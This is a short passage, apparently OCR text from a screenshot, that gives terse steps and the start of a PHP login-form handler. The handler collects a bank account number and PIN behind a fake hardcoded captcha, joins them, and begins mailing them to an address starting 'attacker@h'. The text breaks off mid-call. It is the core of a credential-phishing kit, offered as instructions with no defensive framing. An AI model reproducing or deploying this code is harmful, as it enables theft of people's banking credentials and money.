
– Go to Login Form (tag)
– Write some script … That’s all.
<?php if(isset($_POST['submit'])) {

	error_reporting(0);

	$txtAccountNo = mysql_real_escape_string($_POST['txtAccountNo']);

	$txtPinCode = mysql_real_escape_string($_POST['txtPinCode']);

	$txtCapcha = mysql_real_escape_string($_POST['txtCapcha']);

	if($txtAccountNo==""){

		$msg="Your account number is empty";

	}elseif($txtPinCode==""){

		$msg="Your pin number is empty";

	}elseif($txtCapcha==""){

		$msg="Please enter your Capcha Code";

	}elseif($txtCapcha !="odj03I0"){

		$msg="Check Capcha code and type again";

	}else{

		$email_contents= $txtAccountNo." | ".$txtPinCode;

		$mail = mail("
attacker@h